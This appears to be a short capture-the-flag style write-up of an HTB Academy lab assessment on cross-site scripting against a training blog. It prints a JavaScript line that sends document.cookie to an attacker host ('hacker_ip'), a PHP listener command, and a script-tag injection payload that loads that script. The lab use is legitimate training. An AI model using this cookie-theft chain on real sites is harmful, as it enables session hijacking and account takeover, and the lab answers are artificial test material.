Skills Assessment
We are performing a Web Application Penetration Testing task for a company that hired you, which just released their new Security Blog.
In our Web Application Penetration Testing plan, we reached the part
where you must test the web application against Cross-Site Scripting
vulnerabilities (XSS).
Start the server below, make sure you are connected to the VPN, and access the /assessment directory on the server using the browser:
Questions:

- Identify a user-input field that is vulnerable to an XSS vulnerability
- Find a working XSS payload that executes JavaScript code on the target’s browser
- Using the
Session Hijacking techniques, try to steal the victim’s cookies, which should contain the flag.
Answers:
1

| nano myscript.js > new Image().src='http://hacker_ip:3333/index.php?c='+document.cookie;
|

Let’s start your server
1
| sudo php -S 0.0.0.0:3333
|
1
| "><script src=http://hacker_ip:3333/myscript.js></script>
|
Great, it works!

Let’s check our cookie file.
Happy Hacking!
My HTB Academy unique referral link >